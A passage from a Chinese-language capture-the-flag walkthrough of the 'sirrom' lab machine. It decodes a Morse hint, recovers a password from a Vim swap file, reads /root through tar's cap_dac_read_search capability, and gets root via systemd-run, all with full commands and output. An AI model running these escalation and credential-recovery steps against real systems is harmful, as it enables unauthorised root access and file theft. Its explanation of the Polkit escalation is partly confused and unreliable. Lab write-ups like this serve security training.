6.3 分析拖下来的文件
┌──(kali㉿kali)-[~]
└─$ ls
backups.bak connect_the_dots Desktop game.jpg.bak hits.txt.bak m.gif.bak
┌──(kali㉿kali)-[~]
└─$ file backups.bak # ISO镜像
backups.bak: ISO Media
┌──(kali㉿kali)-[~]
└─$ file game.jpg.bak # 图片文件
game.jpg.bak: JPEG image data, JFIF standard 1.01, resolution (DPI), density 192x192, segment length 16, Exif Standard: [TIFF image data, big-endian, direntries=6, orientation=upper-left], comment: ".... . -.-- ....... -. --- .-. .-. .. ... --..-- ....... -.-- --- ..- .----. ...- . ....... -- .- -.. . ....... - .... .. ... ", progressive, precision 8, 712x350, components 3
┌──(kali㉿kali)-[~]
└─$ exiftool game.jpg.bak # 分析图片文件
ExifTool Version Number : 12.49
File Name : game.jpg.bak
Directory : .
File Size : 40 kB
File Modification Date/Time : 2019:10:10 22:16:38-04:00
File Access Date/Time : 2023:03:23 22:32:38-04:00
File Inode Change Date/Time : 2023:03:23 22:32:38-04:00
File Permissions : -rw-r--r--
File Type : JPEG
File Type Extension : jpg
MIME Type : image/jpeg
JFIF Version : 1.01
Resolution Unit : inches
X Resolution : 192
Y Resolution : 192
Exif Byte Order : Big-endian (Motorola, MM)
Orientation : Horizontal (normal)
Comment : .... . -.-- ....... -. --- .-. .-. .. ... --..-- ....... -.-- --- ..- .----. ...- . ....... -- .- -.. . ....... - .... .. ... ....... ..-. .- .-. .-.-.- ....... ..-. .- .-. ....... ..-. .- .-. ....... ..-. .-. --- -- ....... .... . .- ...- . -. ....... .-- .- -. -. .- ....... ... . . ....... .... . .-.. .-.. ....... -. --- .-- ..--.. ....... .... .- .... .- ....... -.-- --- ..- ....... ... ..- .-. . .-.. -.-- ....... -- .. ... ... . -.. ....... -- . --..-- ....... -.. .. -.. -. .----. - ....... -.-- --- ..- ..--.. ....... --- .... ....... -.. .- -- -. ....... -- -.-- ....... -... .- - - . .-. -.-- ....... .. ... ....... .- -... --- ..- - ....... - --- ....... -.. .. . ....... .- -. -.. ....... .. ....... .- -- ....... ..- -. .- -... .-.. . ....... - --- ....... ..-. .. -. -.. ....... -- -.-- ....... -.-. .... .- .-. --. . .-. ....... ... --- ....... --.- ..- .. -.-. -.- .-.. -.-- ....... .-.. . .- ...- .. -. --. ....... .- ....... .... .. -. - ....... .. -. ....... .... . .-. . ....... -... . ..-. --- .-. . ....... - .... .. ... ....... ... -.-- ... - . -- ....... ... .... ..- - ... ....... -.. --- .-- -. ....... .- ..- - --- -- .- - .. -.-. .- .-.. .-.. -.-- .-.-.- ....... .. ....... .- -- ....... ... .- ...- .. -. --. ....... - .... . ....... --. .- - . .-- .- -.-- ....... - --- ....... -- -.-- ....... -.. ..- -. --. . --- -. ....... .. -. ....... .- ....... .----. ... . -.-. .-. . - ..-. .. .-.. . .----. ....... .-- .... .. -.-. .... ....... .. ... ....... .--. ..- -... .-.. .. -.-. .-.. -.-- ....... .- -.-. -.-. . ... ... .. -... .-.. . .-.-.- # 摩斯电码
Image Width : 712
Image Height : 350
Encoding Process : Progressive DCT, Huffman coding
Bits Per Sample : 8
Color Components : 3
Y Cb Cr Sub Sampling : YCbCr4:4:4 (1 1)
Image Size : 712x350
Megapixels : 0.249
┌──(kali㉿kali)-[~]
└─$ file hits.txt.bak
hits.txt.bak: ASCII text, with no line terminators
┌──(kali㉿kali)-[~]
└─$ cat hits.txt.bak
https://pastebin.com/ZV1MLSEE
┌──(kali㉿kali)-[~]
└─$ file m.gif.bak
m.gif.bak: GIF image data, version 89a, 245 x 245
┌──(kali㉿kali)-[~]
└─$ ls
backups.bak connect_the_dots Desktop game.jpg.bak hits.txt.bak m.gif.bak
┌──(kali㉿kali)-[~]
└─$ exiftool m.gif.bak
ExifTool Version Number : 12.49
File Name : m.gif.bak
Directory : .
File Size : 933 kB
File Modification Date/Time : 2019:10:10 21:43:29-04:00
File Access Date/Time : 2023:03:23 22:32:38-04:00
File Inode Change Date/Time : 2023:03:23 22:32:38-04:00
File Permissions : -rw-r--r--
File Type : GIF
File Type Extension : gif
MIME Type : image/gif
GIF Version : 89a
Image Width : 245
Image Height : 245
Has Color Map : Yes
Color Resolution Depth : 8
Bits Per Pixel : 8
Background Color : 255
Animation Iterations : Infinite
XMP Toolkit : Adobe XMP Core 5.3-c011 66.145661, 2012/02/06-14:56:27
Creator Tool : Adobe Photoshop CS6 (Macintosh)
Instance ID : xmp.iid:085685312E1611E2A32B9E634BBB29DA
Document ID : xmp.did:085685322E1611E2A32B9E634BBB29DA
Derived From Instance ID : xmp.iid:A5C200202E1511E2A32B9E634BBB29DA
Derived From Document ID : xmp.did:085685302E1611E2A32B9E634BBB29DA
Transparent Color : 255
Frame Count : 25
Duration : 2.50 s
Image Size : 245x245
Megapixels : 0.060
摩尔斯码转换
https://www.boxentriq.com/code-breaking/morse-code转换结果
HEY#NORRIS,#YOU'VE#MADE#THIS#FAR.#FAR#FAR#FROM#HEAVEN#WANNA#SEE#HELL#NOW?#HAHA#YOU#SURELY#MISSED#ME,#DIDN'T#YOU?#OH#DAMN#MY#BATTERY#IS#ABOUT#TO#DIE#AND#I#AM#UNABLE#TO#FIND#MY#CHARGER#SO#QUICKLY#LEAVING#A#HINT#IN#HERE#BEFORE#THIS#SYSTEM#SHUTS#DOWN#AUTOMATICALLY.#I#AM#SAVING#THE#GATEWAY#TO#MY#DUNGEON#IN#A#'SECRETFILE'#WHICH#IS#PUBLICLY#ACCESSIBLE.去掉#号进行翻译
嘿,诺里斯,你已经走到这一步了。离天堂很远,现在想看看地狱吗?哈哈,你肯定想我了,不是吗?哦,该死的,我的电池快没电了,我无法这么快找到我的充电器,在这个系统自动关闭之前,在这里留下一个提示。我把通往地牢的大门保存在一个可公开访问的‘SECRETFILE’中。除此之外,我们还获取了一个链接https://pastebin.com/ZV1MLSEE
6.4 查看web目录
norris@sirrom:~/ftp/files$ cd /var/www/html/
norris@sirrom:/var/www/html$ ls -al
total 368
drwxr-xr-x 4 root root 4096 Oct 11 2019 .
drwxr-xr-x 3 root root 4096 Oct 11 2019 ..
-rw-r--r-- 1 www-data www-data 6301 Oct 11 2019 backups
-rw-r--r-- 1 www-data www-data 325 Oct 11 2019 backups.html
-rw-r--r-- 1 www-data www-data 78635 Oct 10 2019 bootstrap.bundle.min.js
-rw-r--r-- 1 www-data www-data 155758 Oct 10 2019 bootstrap.min.css
-rw-r--r-- 1 www-data www-data 44 Oct 11 2019 hits.txt
drwxr-xr-x 2 www-data www-data 4096 Oct 11 2019 images
-rw-r--r-- 1 www-data www-data 2186 Oct 11 2019 index.htm
-rw-r--r-- 1 www-data www-data 1964 Oct 11 2019 index.html
-rw-r--r-- 1 www-data www-data 71037 Oct 10 2019 jquery.slim.min.js
-rw-r--r-- 1 www-data www-data 879 Oct 11 2019 landing.css
drwxr-xr-x 2 www-data www-data 4096 Oct 11 2019 mysite
-rw-r--r-- 1 www-data www-data 99 Oct 11 2019 secretfile
-rw------- 1 www-data www-data 12288 Oct 11 2019 .secretfile.swp
# 前文提及过的文件
norris@sirrom:/var/www/html$ cat secretfile
I see you're here for the password. Holy Moly! Battery is dying !! Mentioning below for reference.
# 权限不够
norris@sirrom:/var/www/html$ cat .secretfile.swp
cat: .secretfile.swp: Permission denied我们另外开一个窗口,将它从web端下载下来
┌──(kali㉿kali)-[~]
└─$ wget http://192.168.0.106/.secretfile.swp
--2023-03-24 01:53:24-- http://192.168.0.106/.secretfile.swp
Connecting to 192.168.0.106:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 12288 (12K)
Saving to: ‘.secretfile.swp’
.secretfile.swp 100%[======================================================================>] 12.00K --.-KB/s in 0s
2023-03-24 01:53:24 (124 MB/s) - ‘.secretfile.swp’ saved [12288/12288]
┌──(kali㉿kali)-[~]
└─$ strings .secretfile.swp
b0VIM 8.1
root
sirrom
/var/www/html/secretfile
U3210
#"!
blehguessme090
I see you're here for the password. Holy Moly! Battery is dying !! Mentioning below for reference..
swp为交换信息,在格式标头有VIM的标识,说明它有可能是VIM断电保存的数据
┌──(kali㉿kali)-[~]
└─$ vim -r .secretfile.swp
# vim -r 交换信息文件名 可以读取数据
尝试将blehguessme090作为密码切换用户
norris@sirrom:/var/www/html$ su root
Password:
su: Authentication failure
# 通过密钥,我们知道了morris用户
norris@sirrom:/var/www/html$ su morris
Password:
morris@sirrom:/var/www/html$
# 切换成功
morris@sirrom:/var/www/html$ id
uid=1000(morris) gid=1000(morris) groups=1000(morris),24(cdrom),25(floppy),29(audio),30(dip),44(video),46(plugdev),109(netdev),112(bluetooth),117(lpadmin),118(scanner)
6.5 tar读取root权限文件
norris@sirrom:~$ /sbin/getcap -r / 2>/dev/null
/usr/lib/x86_64-linux-gnu/gstreamer1.0/gstreamer-1.0/gst-ptp-helper = cap_net_bind_service,cap_net_admin+ep
/usr/bin/tar = cap_dac_read_search+ep
/usr/bin/gnome-keyring-daemon = cap_ipc_lock+ep
/usr/bin/ping = cap_net_raw+ep/sbin/getcap:是一个命令,用于获取文件的能力信息。
-r /:表示递归查看目录树下所有文件的能力信息,/表示从根目录开始查看。2>/dev/null:表示将标准错误输出重定向到空设备文件/dev/null,即不输出错误信息,以避免输出干扰。
因此,该命令的含义是:递归查看根目录下所有文件的能力信息,并将标准错误输出重定向到空设备文件,以避免输出干扰
这时候发现/usr/bin/tar = cap_dac_read_search+ep,说明/usr/bin/tar具备cap文件能力dac 离散式访问控制read可读 searh可搜索 ep可执行
norris@sirrom:~$ tar -zcvf root.tar.gz /root
# 将root目录直接打包拿下来
tar: Removing leading `/' from member names
/root/
/root/root.txt
/root/.bashrc
/root/.gnupg/
/root/.gnupg/private-keys-v1.d/
/root/.bash_history
/root/.cache/
/root/.local/
/root/.local/share/
/root/.local/share/nano/
/root/.profile
norris@sirrom:~$ tar -zxvf root.tar.gz
root/
root/root.txt
root/.bashrc
root/.gnupg/
root/.gnupg/private-keys-v1.d/
root/.bash_history
root/.cache/
root/.local/
root/.local/share/
root/.local/share/nano/
root/.profile
norris@sirrom:~$ cd root/
norris@sirrom:~/root$ ls
root.txt
norris@sirrom:~/root$ cat root.txt
8fc9376d961670ca10be270d52eda423
# 提前拿到flag6.6 Polkit提权
norris@sirrom:~/root$ find / -perm -u=s -type f 2>/dev/null
/usr/lib/spice-gtk/spice-client-glib-usb-acl-helper
/usr/lib/xorg/Xorg.wrap
/usr/lib/eject/dmcrypt-get-device
/usr/lib/policykit-1/polkit-agent-helper-1
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/lib/openssh/ssh-keysign
/usr/sbin/pppd
/usr/sbin/mount.nfs
/usr/bin/gpasswd
/usr/bin/umount
/usr/bin/newgrp
/usr/bin/passwd
/usr/bin/fusermount
/usr/bin/chfn
/usr/bin/bwrap
/usr/bin/mount
/usr/bin/su
/usr/bin/pkexec
/usr/bin/ntfs-3g
/usr/bin/chsh
/usr/bin/sudo
用于查找具有SUID权限的可执行文件。具体解释如下:
- find:是一个命令,用于在指定目录下查找符合条件的文件。
- /:表示从根目录开始查找。
- -perm -u=s:表示查找具有SUID权限的文件。SUID权限是一种特殊权限,允许普通用户在执行该文件时获得该文件所有者的权限,即以该文件所有者的身份执行该文件。
- -type f:表示只查找普通文件,不包括目录和符号链接等其他类型的文件。
- 2>/dev/null:表示将标准错误输出重定向到空设备文件/dev/null,即不输出错误信息,以避免输出干扰。
因此,该命令的含义是:在根目录下查找具有SUID权限的普通文件,并将标准错误输出重定向到空设备文件,以避免输出干扰。该命令通常用于查找系统中存在的安全漏洞,因为具有SUID权限的文件可能会被恶意利用,从而导致系统被攻击。
norris@sirrom:~/root$ ls -liah /usr/lib/policykit-1/polkit-agent-helper-1
138156 -rwsr-xr-x 1 root root 19K Jan 15 2019 /usr/lib/policykit-1/polkit-agent-helper-1
# polkit-agent-helper-1是Linux系统中的一个进程,是Polkit(PolicyKit)权限管理系统的一部分。Polkit是一个用于管理系统权限的框架,可以控制哪些进程可以访问系统资源,以及以何种方式访问这些资源。polkit-agent-helper-1进程是Polkit的一个代理程序,用于在用户请求进行敏感操作(如安装软件、修改系统设置等)时,向用户显示一个授权对话框,以便用户输入密码或其他凭据进行身份验证。该程序通常位于/usr/lib/policykit-1/polkit-agent-helper-1目录下
norris@sirrom:~/root$ ls -liah /usr/lib/dbus-1.0/dbus-daemon-launch-helper
138118 -rwsr-xr-- 1 root messagebus 50K Jun 10 2019 /usr/lib/dbus-1.0/dbus-daemon-launch-helper
# dbus-daemon-launch-helper是一个DBus消息总线的辅助程序,用于启动DBus服务。DBus是一个在Linux系统中常用的进程间通信机制,用于不同进程之间的通信和协调工作。DBus服务通常需要在系统启动时启动,并在系统运行期间一直运行,以便不同进程之间可以进行通信。dbus-daemon-launch-helper程序是DBus的一个组件,用于在系统启动时启动DBus服务,并在需要时启动DBus客户端程序。该程序通常位于/usr/lib/dbus-1.0/dbus-daemon-launch-helper目录下polkit-agent-helper 的提权原理可以简单概括为:通过代理向PolicyKit发送授权请求,并通过用户提供的凭证验证来获得特权访问。因为polkit-agent-helper所属用户是root且有s权限,那么启用更高级的bash时,就会利用特权提权
当使用systemd-run命令启动一个需要特权操作的服务或进程时,会自动向Polkit权限管理系统发起代理请求,以便获取执行该操作所需的权限。Polkit会提示用户输入密码或其他凭据进行身份验证,如果验证通过,则系统会授予该服务或进程执行特权操作的权限
norris@sirrom:~$ systemd-run -t /bin/bash
==== AUTHENTICATING FOR org.freedesktop.systemd1.manage-units ===
Authentication is required to manage system services or other units.
Authenticating as: norris,,, (norris)
Password:
==== AUTHENTICATION COMPLETE ===
Running as unit: run-u164.service
Press ^] three times within 1s to disconnect TTY.
root@sirrom:/# whoami
root
root@sirrom:/# ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
inet6 ::1/128 scope host
valid_lft forever preferred_lft forever
2: ens33: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast state UP group default qlen 1000
link/ether 00:0c:29:4b:5f:44 brd ff:ff:ff:ff:ff:ff
inet 192.168.0.106/24 brd 192.168.0.255 scope global dynamic noprefixroute ens33
valid_lft 5021sec preferred_lft 5021sec
inet6 fe80::20c:29ff:fe4b:5f44/64 scope link noprefixroute
valid_lft forever preferred_lft forever
root@sirrom:/#